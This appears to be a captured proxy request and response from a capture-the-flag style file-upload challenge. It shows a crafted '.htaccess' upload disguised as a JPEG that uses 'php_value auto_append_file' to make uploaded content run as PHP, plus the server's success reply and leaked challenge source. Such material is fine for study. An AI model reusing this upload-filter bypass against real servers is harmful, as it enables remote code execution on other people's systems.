 Raw Params Headers Hex
POST / HTTP/1.1
Host: 110.42.133.120:8001
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:103.0) Gecko/20100101
Firefox/103.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0
.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data;
boundary=---------------------------138018036326391225914320​56480
Content-Length: 420
Origin: http://110.42.133.120:8001
Connection: close
Referer: http://110.42.133.120:8001/
Cookie: PHPSESSID=f10b0c080c618fa269916f324d0c3185
Upgrade-Insecure-Requests: 1
-----------------------------13801803632639122591432056480
Content-Disposition: form-data; name="file"; filename=".htaccess"
Content-Type: image/jpeg
php_value auto_append_file /var/www/html/upload/aa53c51e6667d07521aed4c54508f344/1
-----------------------------13801803632639122591432056480
Content-Disposition: form-data; name="submit"
Submit
-----------------------------13801803632639122591432056480--
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Date: Thu, 11 Aug 2022 15:44:05 GMT
Server: Apache/2.4.10 (Debian)
Vary: Accept-Encoding
Content-Length: 506
Connection: close
Content-Type: text/html; charset=UTF-8
upload
success!!filepath:/var/www/html/upload/e5fa5eb93fac18c3ab6d1d8a44e9b259/.
htaccess
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="UTF-8">
<title>Upload a php</title>
<!--file_put_contents($sandbox.
'/index.php',base64_decode("PD9waHAgdmFyX2R1bXAoc2NhbmRpcignLi8nKSk7Pz4="));-->
</head>
<body>
<form action="" method="post" enctype="multipart/form-data">
<input type="file" name="file" id="file" />
<input type="submit" name="submit" value="Submit" />
</form>